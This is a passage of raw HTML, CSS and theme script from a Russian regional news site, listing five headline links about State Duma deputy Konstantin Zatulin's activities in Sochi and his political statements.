.tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="351";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="71";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/photo_2025-03-24_13-24-16-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/" rel="bookmark" title="Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд">Депутат Затулин возмутился приговором в отношении правозащитника Александра Гапоненко, который вынес рижский суд</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-vozmutilsja-prigovorom-v-otnoshenii-pravozashhitnika-aleksandra-gaponenko-kotoryj-vynes-rizhskij-sud/#respond">0</a></span> </span></div><div class="td-excerpt">28 января депутат Константин Затулин выступил с речью в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/zatulin-960x570-1-696x413.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков">Депутат Затулин: состоится межведомственное совещание по созданию комиссии по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-zatulin-sostoitsja-mezhvedomstvennoe-soveshhanie-po-sozdaniju-komissii-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Минприроды РФ рассмотрело запрос депутата Госдумы Константина Затулина о...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_120{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 